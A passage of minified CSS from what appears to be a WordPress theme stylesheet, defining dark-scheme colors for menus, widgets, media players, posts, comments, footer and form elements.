.sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ffffff}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#323e48}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#323e48}.scheme_dark .sc_layouts_cart_widget{border-color:#717171;	background-color:#323e48;	color:#b1b6ba}.scheme_dark .sc_layouts_cart_widget:after{border-color:#717171;	background-color:#323e48}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8a8a8a}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#9e9f9f}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#323e48;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#323e48 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#9e9f9f}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#323e48}.scheme_dark .preloader_wrap>div{background-color:#ffffff}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(50,62,72,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ffffff}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#323e48}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#323e48}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .legrand_tabs .legrand_tabs_titles li a{color:#ffffff;	background-color:#6ba43a}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .legrand_tabs .legrand_tabs_titles li a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .legrand_tabs .legrand_tabs_titles li.ui-state-active a{color:#323e48;	background-color:#ffffff}.scheme_dark .post_item{color:#b1b6ba}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#8a8a8a}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#ffffff}.scheme_dark .post_item .post_title a:hover,.scheme_dark .post_item .post_title a:hover em,.scheme_dark .post_item .post_title a:hover b{color:#323e48}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#323e48}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#323e48;	border-color:#717171;	color:#8a8a8a}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#717171}.scheme_dark .post_layout_classic{border-color:#717171}.scheme_dark.gallery_preview:before{background-color:#323e48}.scheme_dark.gallery_preview{color:#b1b6ba}.scheme_dark .post_layout_classic.post_item,.scheme_dark .post_layout_extra.post_item,.scheme_dark .post_layout_excerpt.post_item{background-color:#323e48}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#717171}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .post_format_audio .mejs-controls .mejs-button,.scheme_dark .sidebar_inner .mejs-controls .mejs-volume-button,.scheme_dark .wp-block-audio .mejs-controls .mejs-volume-button{color:#323e48;	background:#5f5f5f}.scheme_dark .widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .wp-block-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#323e48}.scheme_dark .post_format_audio .mejs-controls .mejs-button:hover{background:#ffffff}.scheme_dark .post_format_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .post_format_audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffffff}.scheme_dark .post_format_audio .post_featured .post_audio_author{color:#8a8a8a}.scheme_dark .post_format_audio .post_featured.without_thumb .post_audio_title{color:#323e48}.scheme_dark .post_format_audio .without_thumb .mejs-controls .mejs-duration,.scheme_dark .post_format_audio .without_thumb .mejs-controls .mejs-currenttime{color:#323e48}.scheme_dark .post_format_audio .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_dark .post_format_audio .mejs-controls .mejs-button.mejs-volume-button:hover{background:transparent}.scheme_dark .post_format_audio .post_featured.without_thumb .post_audio{background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#9e9f9f}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{background:#323e48}.scheme_dark .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover{background:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:rgba(255,255,255,0.7)}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#000000;	background:#ffffff}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#000000}.scheme_dark .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_dark .mejs-controls .mejs-button.mejs-volume-button:hover{color:#ffffff; background:transparent}.scheme_dark .mejs-controls .mejs-button:hover{color:#ffffff;	background:#ffffff}.scheme_dark .footer_wrap .mejs-controls .mejs-button:hover{color:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#323e48}.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#323e48}.scheme_dark .footer_wrap input[type="search"]:focus{color:#7b7b7b}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#323e48}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{background-color:rgba(255,255,255,0.7);	color:#000000}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#000000;	background-color:rgba(255,255,255,0.5)}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover:after{background-color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#323e48}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#323e48;	background-color:#323e48}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#8a8a8a}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#323e48 0%,rgba(50,62,72,0) 100%) no-repeat scroll right top / 100% 100% rgba(50,62,72,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#717171}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#323e48;	background-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#323e48}.scheme_dark .post_item_single .post_header .post_date{color:#8a8a8a}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ffffff}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#8a8a8a}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#323e48}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#323e48}.scheme_dark .post_item_single .post_content .post_tags a{background-color:#323e48}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#323e48}.scheme_dark .nav-links-single .nav-links{border-color:#717171}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8a8a8a}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8a8a8a}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ffffff}.scheme_dark.author_info{color:#b1b6ba;	background-color:#323e48}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#323e48;	background-color:#323e48}.scheme_dark .related_wrap{border-color:#717171}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(50,62,72,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#323e48}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#b1b6ba}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#8a8a8a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_item.related_item_style_2{background-color:#323e48}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap ul>li .comment_body,.scheme_dark .comments_list_wrap>ul{border-color:#717171}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#717171}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#6ba43a}.scheme_dark .comments_list_wrap .comment_info{color:#b1b6ba}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#323e48}.scheme_dark .comments_list_wrap .comment_text{color:#b1b6ba}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#323e48}.scheme_dark .comments_form_wrap{border-color:#717171}.scheme_dark .comments_wrap .comments_notes{color:#8a8a8a}.scheme_dark .post_item_404 .page_title{color:#8a8a8a}.scheme_dark .post_item_404 .page_description{color:#ffffff}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{}.scheme_dark .sidebar_inner .widget + .widget{border-color:#717171}.scheme_dark.sidebar .widget + .widget{}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{}.scheme_dark .widget ul>li:before{background-color:#ffffff}.scheme_dark.sidebar ul>li:before{}.scheme_dark.sidebar a{}.scheme_dark.sidebar a:hover{}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{}.scheme_dark.sidebar .widget_archive li{}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{}.scheme_dark .widget_calendar tbody td{color:#b1b6ba !important}.scheme_dark.sidebar .widget_calendar tbody td{}.scheme_dark .widget_calendar tbody td a:hover{color:#323e48}.scheme_dark.sidebar .widget_calendar tbody td a:hover{}.scheme_dark .widget_calendar tbody td a:after{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar tbody td a:after{}.scheme_dark .widget_calendar td#today{color:#323e48 !important}.scheme_dark .widget_calendar td#today a{color:#323e48}.scheme_dark .widget_calendar td#today a:hover{color:#6ba43a}.scheme_dark .widget_calendar td#today:before{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar td#today:before{}.scheme_dark .widget_calendar td#today a:after{background-color:#323e48}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#6ba43a}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#ffffff}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#323e48}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#323e48}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before{}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{}.scheme_dark .widget_recent_entries .post-date{color:#8a8a8a}.scheme_dark.widget_recent_entries .post-date{}.scheme_dark .widget_rss .widget_title a:first-child{color:#ffffff}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#323e48}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{}.scheme_dark .widget_rss .rss-date{color:#8a8a8a}.scheme_dark.sidebar .widget_rss .rss-date{}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#323e48}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#323e48 !important;	background-color:#323e48}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#323e48;	color:#9e9f9f}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#323e48}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#323e48}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#323e48}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#323e48}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#323e48}.scheme_dark.footer_wrap .mc4wp-alert a{color:#323e48}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#323e48}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a{color:#8a8a8a}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a:hover,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a:hover{color:#ffffff}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a:before,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a:before{color:#323e48}.scheme_dark .footer_logo_inner{border-color:#323e48}.scheme_dark .footer_logo_inner:after{background-color:#9e9f9f}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#9e9f9f}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#323e48}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#8a8a8a}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#f2f2f2}.scheme_dark .footer_copyright_inner{background-color:#323e48;	border-color:#717171;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ffffff}.scheme_dark .footer_copyright_inner .copyright_text{color:#b1b6ba}.scheme_dark .footer_wrap .widget_tag_cloud a{color:#ffffff; background-color:#ffffff}.scheme_dark .footer_wrap .widget_tag_cloud a:hover{color:#ffffff !important; background-color:#323e48}.scheme_dark .mfp-bg{background-color:rgba(50,62,72,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#ffffff}.scheme_dark .wpcf7 input[type="text"],.scheme_dark .wpcf7 input[type="number"],.scheme_dark .wpcf7 input[type="email"],.scheme_dark .wpcf7 textarea{color:#7b7b7b; background-color:#323e48}.scheme_dark .wpcf7 input[type="text"]:focus,.scheme_dark .wpcf7 input[type="number"]:focus,.scheme_dark .wpcf7 input[type="email"]:focus,.scheme_dark .wpcf7 textarea:focus{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 .extra_form.light input[type="text"],.scheme_dark .wpcf7 .extra_form.light input[type="number"],.scheme_dark .wpcf7 .extra_form.light input[type="email"],.scheme_dark .wpcf7 .extra_form.light textarea{color:#7b7b7b; background-color:#323e48}.scheme_dark .wpcf7 .extra_form.light input[type="text"]:focus,.scheme_dark .wpcf7 .extra_form.light input[type="number"]:focus,.scheme_dark .wpcf7 .extra_form.light input[type="email"]:focus,.scheme_dark .wpcf7 .extra_form.light textarea:focus{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 input[type="submit"]{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 input[type="submit"]:hover{color:#ffffff; background-color:#6ba43a}.scheme_dark .slider_styles .button_icon_arrow .nextend-smartslider-button-container a:before,.scheme_dark .slider_styles .button_icon_arrow .n2-ss-button-container a:before,.scheme_dark .button_icon_arrow:before{color:#ffffff}.scheme_dark .slider_styles .button_icon_play .nextend-smartslider-button-container a:before,.scheme_dark .slider_styles .button_icon_play .n2-ss-button-container a:before,.scheme_dark .button_icon_play:before{color:#ffffff}.scheme_dark .slider_styles .button_icon_play .nextend-smartslider-button-container a:hover:before,.scheme_dark .slider_styles .button_icon_play .n2-ss-button-container a:hover:before,.scheme_dark .button_icon_play:hover:before{color:#323e48}.scheme_dark .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:before,.scheme_dark .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:before,.scheme_dark .button_icon_play.black:before{color:#323e48}.scheme_dark .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:hover:before,.scheme_dark .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:hover:before,.scheme_dark .button_icon_play.black:hover:before{color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#323e48}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#323e48}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#323e48}.scheme_dark .trx_addons_accent_bg{background-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_inverse{color:#323e48;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ffffff}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#323e48;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#323e48}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:transparent}.scheme_dark .trx_addons_dropcap_style_2{color:#323e48;	background-color:#ffffff}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#717171}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#b1b6ba;	background-color:#323e48}.scheme_dark .trx_addons_tooltip:after{border-top-color:#323e48}.scheme_dark .post_layout_excerpt.post_format_quote blockquote:before,.scheme_dark blockquote.trx_addons_blockquote_style_1:before{color:#323e48;	background-color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#8a8a8a;	background-color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#323e48}.scheme_dark blockquote cite,.scheme_dark .post_layout_excerpt.post_format_quote blockquote cite,.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#323e48;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#323e48}.scheme_dark .trx_addons_hover_mask{background-color:rgba(0,0,0,0.5)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#b1b6ba}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#323e48 !important;	background-color:#323e48}.scheme_dark 